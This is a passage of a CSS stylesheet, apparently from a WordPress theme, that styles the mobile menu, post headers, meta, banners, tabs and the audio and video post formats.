  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000;
}

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.4s ease;
  -ms-transition: height 0.4s ease;
  transition: height 0.4s ease;
}

.menu_mobile.opened {
  height: 100%;
}

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden;
}

.menu_mobile a {
  display: block;
}

.menu_mobile [class*="sc_fly_"]:not(.sc_fly_static) {
  position: static !important;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
}

.menu_mobile .sc_layouts_logo {
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */
}

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll;
}

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none;
}

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area li > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_mobile .menu_mobile_nav_area > ul > li > a {
  font-size: 2em;
  line-height: 1.5em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li li > a {
  padding-left: 2em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li li li > a {
  padding-left: 3em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a > span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0;
}

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em;
}

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2);
}

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828';
  transform: translate(0, 1px);
}

.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before {
  content: '\e835';
  transform: translate(0, 0);
}

.trx_addons_icon-menu:before {
  content: '\e93c';
  font-family: 'Fontello';
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: none;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em;
}

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14rem;
}

.menu_mobile .search_mobile form {
  position: relative;
}

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1.2em 3em 1.2em 1.2em !important;
}

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 0.8667em;
  padding: 1.2em 1.8em;
  background-color: transparent;
}

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  width: 100%;
}

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 1em 0 0;
}

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1.5em;
  width: 1.5em;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
  transition: 0.35s;
}

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.4s ease, margin-right 0.4s ease;
  -ms-transition: margin-left 0.4s ease, margin-right 0.4s ease;
  transition: margin-left 0.4s ease, margin-right 0.4s ease;
}

.menu_mobile_narrow.opened {
  margin-left: 0;
}

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0;
}

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0;
}

.menu_mobile_narrow .menu_mobile_nav_area li > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 18rem;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a {
  font-size: 1.25em;
  line-height: 1.5em;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit;
}

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em;
}

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem;
}

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0;
}

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto;
  margin: 1em 0 0;
}

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2;
}

.header_widgets_wrap.header_fullwidth {
  overflow: hidden;
}

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0;
}

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0;
}

.custom.tparrows {
  border-radius: 50%;
  height: 3.5714285714rem;
  width: 3.5714285714rem;
  line-height: 3.5714285714rem;
  transition: 0.35s;
}

.custom.tparrows:before {
  line-height: 3.5714285714rem;
  transition: 0.35s;
}

.custom .tp-bullet {
  border-radius: 50%;
}

/* 7.3 Post info (page/post title, category or tag name, author, meta, etc.)
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em;
}

.post_item p {
  margin-bottom: 0;
}

.post_item > .post_title {
  margin-top: 0;
}

.related_item .post_title a > *,
.post_item .post_title a > * {
  color: inherit;
}

.post_item .more-link,
.gallery_preview_show .post_readmore {
  margin-top: 1.2em;
}

/* Tabs (internal and Essential Grid) */
.mptt-navigation-tabs,
div.kargo_tabs .kargo_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin-bottom: 1.9em;
}

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.kargo_tabs .kargo_tabs_titles li {
  display: inline-block;
  margin: 0 0 10px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.kargo_tabs .kargo_tabs_titles li + li {
  margin-left: 10px;
}

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.kargo_tabs .kargo_tabs_titles li a,
div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3.3em;
  padding-bottom: 1.2em;
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
}
div.esg-filter-wrapper .esg-filterbutton > span:after,
.mptt-navigation-tabs li a:after,
div.kargo_tabs .kargo_tabs_titles li a:after,
div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor:after {
  content: '';
  display: block;
  height: 5px;
  width: 100%;
  position: relative;
  margin-top: 10px;
  background: inherit;
}

div.kargo_tabs .kargo_tabs_content {
  padding: 0;
}

div.kargo_tabs .kargo_tab_content_remove {
  opacity: 0;
}

div.kargo_tabs .nav-links {
  margin-top: 1em;
}

/* Post's header and featured elements
----------------------------------------------------------------- */
.header_content_wrap {
  margin-bottom: 3em;
}

.post_item_single .header_content_wrap {
  margin-bottom: 1.1em;
}

.thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
.post_header_position_on_thumb .page_content_wrap > .header_content_wrap {
  margin-bottom: 7.1rem;
}

.header_content_wrap + .content_wrap {
  padding-top: 0;
}

.header_content_wrap .post_header {
  margin-bottom: 0;
}

.header_content_wrap .post_header .post_title {
  margin-top: 0;
  margin-bottom: 0;
}

.header_content_wrap .post_header .post_title + .post_meta {
  margin-top: 0.5em;
}

.header_content_wrap .post_featured {
  margin: 0;
  overflow: visible;
}

.thumbnail_type_fullwidth .header_content_wrap .post_header {
  margin-left: auto;
  margin-right: auto;
}

.thumbnail_type_fullwidth .header_content_wrap .post_featured img {
  max-width: none;
  width: 100%;
}

.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
  height: 40rem;
  overflow: visible;
}

.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg:before {
  display: none;
}

.thumbnail_type_fullwidth:not(.post_header_position_above) .page_content_wrap {
  padding-top: 0;
}

.post_header_position_above .top_panel {
  border-bottom: 1px solid #eee;
}

.post_header_position_above .header_content_wrap .post_header {
  margin-bottom: 3em;
}

.header_content_wrap .post_featured {
  margin-bottom: 1.8em;
}

.post_header_position_default .header_content_wrap .post_featured + .post_header {
  margin-top: 2.5em;
}

.post_header_position_on_thumb .header_content_wrap {
  position: relative;
}

.post_header_position_on_thumb .header_content_wrap .post_header {
  display: block;
  max-width: 50%;
  padding: 2em;
  margin: 0 auto !important;
  box-sizing: border-box;
  text-align: center;
}

.post_header_position_on_thumb .header_content_wrap.header_align_tl .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_ml .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_bl .post_header {
  text-align: left;
}

.post_header_position_on_thumb .header_content_wrap.header_align_tr .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_mr .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_br .post_header {
  text-align: right;
}

.post_header_position_on_thumb .header_content_wrap .post_featured + .post_header {
  display: inline-block;
  background-color: #fff;
}

.post_header_position_on_thumb .header_content_wrap.header_align_tl .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 3em;
}

.post_header_position_on_thumb .header_content_wrap.header_align_tc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.post_header_position_on_thumb .header_content_wrap.header_align_tr .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  right: 3em;
}

.post_header_position_on_thumb .header_content_wrap.header_align_ml .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 3em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post_header_position_on_thumb .header_content_wrap.header_align_mc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.post_header_position_on_thumb .header_content_wrap.header_align_mr .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 3em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post_header_position_on_thumb .header_content_wrap.header_align_bl .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  left: 3em;
}

.post_header_position_on_thumb .header_content_wrap.header_align_bc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.post_header_position_on_thumb .header_content_wrap.header_align_br .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  right: 3em;
}

.post_header_position_on_thumb .header_align_ts,
.post_header_position_on_thumb .header_align_ts > .content_wrap {
  padding-top: 0.1px;
}

.post_header_position_on_thumb .header_content_wrap.header_align_ts .post_featured {
  margin-top: 6em;
}

.post_header_position_on_thumb .header_content_wrap.header_align_ts .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  border: 1px solid #ddd;
  background-color: #fff;
}

.post_header_position_on_thumb .header_align_bs,
.post_header_position_on_thumb .header_align_bs > .content_wrap {
  padding-bottom: 0.1px;
}

.post_header_position_on_thumb .page_content_wrap > .header_align_bs {
  margin-bottom: 4em;
}

.post_header_position_on_thumb .header_content_wrap.header_align_bs .post_featured {
  margin-bottom: 5em;
}

.post_header_position_on_thumb .header_content_wrap.header_align_bs .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  border: 1px solid #ddd;
  background-color: #fff;
}

.post_header_position_on_thumb.thumbnail_type_default .post_item_single .header_content_wrap .post_featured + .post_content {
  padding-top: 2.8rem;
}

.post_header_position_on_thumb .header_content_wrap .post_featured.with_header {
  position: relative;
}

.post_header .post_meta_categories {
  margin-bottom: 0.5em;
}

.post_item_single .post_header .post_meta_categories {
  margin: 0;
}

.post_header_position_default .header_content_wrap .post_header .post_meta_categories {
  margin-bottom: 1.5em;
}

.header_content_wrap .post_header .post_meta_other {
  margin-top: 1em;
}

.header_content_wrap .post_header .post_subtitle {
  margin-top: 0.1em;
}

.header_content_wrap .post_header.align_center,
.post_item_single .header_content_wrap .post_header.align_center {
  text-align: center;
}

.header_content_wrap .post_header.align_left,
.post_item_single .header_content_wrap .post_header.align_left {
  text-align: left;
}

.header_content_wrap .post_header.align_right,
.post_item_single .header_content_wrap .post_header.align_right {
  text-align: right;
}

/* Post's banners */
.page_content_wrap {
  position: relative;
}

[class*="_banner_wrap"] {
  position: relative;
  text-align: center;
}

[class*="_banner_wrap"] .banner_link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.banner_with_image:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: background-color 0.4s ease;
  -ms-transition: background-color 0.4s ease;
  transition: background-color 0.4s ease;
}

.banner_with_image:hover:before {
  background-color: rgba(0, 0, 0, 0.1);
}

.banner_with_image > * {
  position: relative;
  z-index: 2;
  color: #fff !important;
}

.page_banner_wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  padding: 30px;
  background-size: 100% auto;
  background-repeat: repeat-y;
  background-attachment: fixed;
}

.custom-background .page_content_wrap {
  background-color: transparent !important;
}

.custom-background .content_wrap > .content,
.page_banner_wrap ~ .content_wrap > .content {
  padding: 4rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.header_banner_wrap,
.sidebar_banner_wrap,
.footer_banner_wrap {
  padding: 30px;
  background-position: center;
  background-size: cover;
}

.sidebar_banner_wrap {
  margin-bottom: 30px;
}

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1.2em;
}

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em;
}

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%;
}

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%;
}

/* Post info block */
.post_meta {
  display: inline-block;
}

.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  font-size: inherit;
  margin-left: 0;
  -webkit-transition: color 0.4s ease;
  -ms-transition: color 0.4s ease;
  transition: color 0.4s ease;
  margin-bottom: 0.5em;
}

.related_wrap .post_meta .post_meta_item {
  display: inline;
}

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '/';
  display: inline;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 0.5em;
}

.post_item_single .post_meta .post_meta_item.post_categories a:last-child:after {
  content: '/';
  display: inline;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 0.5em;
}

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none;
}

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.2em;
}

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello";
}

.post_meta .post_meta_item .post_author_avatar {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
  margin-right: 0.15em;
}

.post_meta .post_meta_item .post_author_avatar > img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 1.25em;
  height: 1.25em;
}

/* Socials share in the post meta */
.post_share .social_items {
  font-size: 1em;
}

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em;
}

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize;
}

.post_meta .socials_share {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.post_item .post_meta .socials_share {
  display: inline-block;
}

.post_item .post_meta .socials_share .socials_caption {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
}

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 2.5em;
}

.post_meta_item .socials_share .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.post_item.post_layout_portfolio .slider_outer_controls_side .slider_controls_wrap,
.post_item.post_layout_classic .slider_outer_controls_side .slider_controls_wrap {
  bottom: 1.0714285714rem;
  right: 1.0714285714rem;
}

.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
.post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a,
.related_wrap .column-1_2 .slider_outer_controls_side .slider_controls_wrap > a {
  width: 3.2142857143rem;
  height: 3.2142857143rem;
  line-height: 3.2142857143rem;
  z-index: 10;
}

.post_layout_portfolio .slider_outer_controls_side .slider_controls_wrap,
.post_layout_chess_3 .slider_outer_controls_side .slider_controls_wrap,
.related_wrap .slider_outer_controls_side .slider_controls_wrap {
  bottom: 1.7857142857rem;
  right: 1.0714285714rem;
}

.post_layout_portfolio .slider_container.slider_controls_side .slider_controls_wrap > a,
.post_layout_portfolio .slider_outer_controls_side .slider_controls_wrap > a,
.post_layout_chess_3 .slider_container.slider_controls_side .slider_controls_wrap > a,
.post_layout_chess_3 .slider_outer_controls_side .slider_controls_wrap > a {
  width: 3.2142857143rem;
  height: 3.2142857143rem;
  line-height: 3.2142857143rem;
  z-index: 10;
}

.trx_addons_emotions {
  margin-top: 4.5em;
  margin-bottom: 1.5em;
}

.trx_addons_emotions_title {
  margin-bottom: 1.6em;
}

.trx_addons_emotions_item {
  border: none;
  width: 7.35em;
  margin: 0 1.15em 1em 0;
  padding: 2.4em 1em 1.5em 1em;
}

.trx_addons_emotions .trx_addons_emotions_item:before {
  font-size: 1.9285714286rem;
}

.trx_addons_emotions_item_number {
  margin-top: 0.9em;
  margin-bottom: 0.4em;
}

.trx_addons_emotions_item_label {
  text-transform: uppercase;
  font-size: 1rem;
  line-height: 2.0714285714rem;
}

.trx_addons_emotions_item:hover {
  box-shadow: none;
  transform: none;
}

.post_layout_portfolio_4 .post_featured.hover_slide .post_info .post_descr {
  padding: 0 20px 30px;
}

/* 7.4 Post Formats
-------------------------------------------------------------- */
.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5);
}

/* WordPress Playlist */
.wp-playlist .wp-playlist-current-item img {
  background-color: #fff;
}

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 10.5em;
}

.single .format-audio .post_featured {
  max-height: none;
}

.format-audio .post_featured img {
  position: relative;
  width: 100%;
}

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.format-audio .post_featured .mask {
  opacity: 1;
}

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none;
}

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 1.1428571429rem;
  font-weight: 400;
  font-style: normal;
}

.post_layout_classic .format-audio .post_featured .post_audio_author,
.post_layout_classic .trx_addons_audio_player .audio_author {
  font-size: 1rem;
}

.post_layout_classic .format-audio .post_featured .post_audio_title {
  font-size: 1.2142857143rem;
}

.trx_addons_audio_player .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  letter-spacing: 1px;
  text-transform: none;
  font-size: 1.4285714286rem;
  line-height: 2.8571428571rem;
  font-weight: 800;
}

.format-audio .post_featured .post_audio_title {
  font-size: 1.2em;
  line-height: 1.5em;
  margin-top: -1px;
  margin-bottom: 0.5em;
}

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff;
}

.vc_row .trx_addons_audio_player .audio_caption {
  font-size: 1.2em;
  line-height: 1.35em;
}

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.6em 0 0.25em;
  padding-left: 2px;
}

.mejs-controls .mejs-button > button {
  width: 2.2142857143rem;
  height: 2.2142857143rem;
  line-height: 2.2142857143rem;
  border-radius: 50%;
  margin: 0;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.5em;
  background: none !important;
}

.mejs-time {
  font-size: 1.1428571429rem !important;
}

.post_layout_portfolio_4 .mejs-time {
  font-size: 0.9285714286rem !important;
}

.post_layout_chess_3 .mejs-time {
  font-size: 0.7857142857rem !important;
}

.footer_widgets_wrap .mejs-horizontal-volume-slider,
.footer_widgets_wrap .mejs-container .mejs-controls > div,
.sidebar .mejs-horizontal-volume-slider,
.sidebar .mejs-container .mejs-controls > div {
  margin-top: 4px;
}

.post_layout_chess_3 .mejs-time-rail {
  margin: 0;
}

.post_layout_chess_2 .mejs-time.mejs-duration-container,
.post_layout_portfolio_4 .mejs-time.mejs-duration-container,
.post_layout_chess_3 .mejs-time.mejs-duration-container {
  margin-right: 5px !important;
}

.mejs-controls .mejs-button > button:before {
  transition: 0.4s;
}

.mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e8e1';
  font-family: "Fontello";
  transform: translate(1px, 0);
}

.mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e3';
  font-family: "Fontello";
  transform: translate(1px, 0);
}

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
  content: '\e903';
  font-family: "Fontello";
}

.mejs-controls .mejs-fullscreen-button > button:before {
  content: '\e948';
  font-family: "Fontello";
}

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
  content: '\e904';
  font-family: "Fontello";
}

.mejs-time-buffering,
.mejs-time-current,
.mejs-time-hovered,
.mejs-time-loaded,
.mejs-time-marker,
.mejs-time-total {
  height: 6px !important;
}

.mejs-horizontal-volume-total {
  height: 6px !important;
}

.mejs-container {
  font-family: inherit !important;
}

.mejs-container * {
  font-family: inherit !important;
}

.mejs-time-handle, .mejs-time-handle-content {
  border: none !important;
}

.mejs-time-handle-content {
  top: -2px !important;
  border: none !important;
}

.mejs-time-float {
  width: 40px !important;
}

.mejs-time-float-current {
  width: 40px !important;
  margin: 0 !important;
  margin-top: 2px !important;
  max-width: 100%;
}

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 5%;
  bottom: 1.5em;
  left: 5%;
  text-align: left;
}

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2.5em 2.5em 2em 2.5em;
  border: 1px solid #ddd;
}

.related_item.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2em 1.5em 1.5em;
}

.related_item .mejs-time.mejs-duration-container {
  margin-right: 10px !important;
}

.post_layout_chess .post_content_inner:after {
  content: '';
  display: none;
}

.post_item_single .mejs-controls {
  height: auto;
  padding: 2.5em 2.5em 2em 2.5em;
  position: relative;
}

/* Shortcode "Audio" */
.trx_addons_audio_player {
  padding: 1.5em 1.9em 1.9em 2.3em;
}

.trx_addons_audio_player.without_cover {
  border: 1px solid #ddd;
}

.mejs-horizontal-volume-slider {
  width: 38px !important;
}

.mejs-horizontal-volume-total {
  max-width: 100% !important;
}

.mejs-controls a.mejs-horizontal-volume-slider {
  margin-left: 13px !important;
}

.mejs-controls .mejs-time {
  margin-left: 8px !important;
}

.mejs-time {
  padding: 12px 6px 0 !important;
}

.mejs-time-rail {
  padding-top: 8px !important;
}

.mejs-time.mejs-duration-container {
  margin-right: 28px !important;
  margin-left: 0 !important;
}

.blog_style_classic_3 .mejs-time.mejs-duration-container,
.blog_style_classic_2 .mejs-time.mejs-duration-container {
  margin-right: 8px !important;
}

.mejs-horizontal-volume-total {
  top: 13px !important;
}

.trx_addons_audio_player .audio_author, .trx_addons_audio_player .audio_caption {
  margin-bottom: 0px !important;
}

.trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
  margin-top: 0.4em !important;
}

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured > div > .mejs-container,
.post_featured > div > .mejs-container .mejs-controls,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none;
  padding: 0;
}

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none;
}

.footer_wrap .mejs-container .mejs-controls {
  background: #161616 !important;
}

.mejs-button > button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.trx_addons_audio_player.with_cover:after {
  background: rgba(0, 0, 0, 0.2);
}

/* Video */
.format-video .post_featured.without_thumb {
  display: block;
}

.format-video .post_featured.with_thumb {
  position: relative;
}

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden;
}

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0;
}

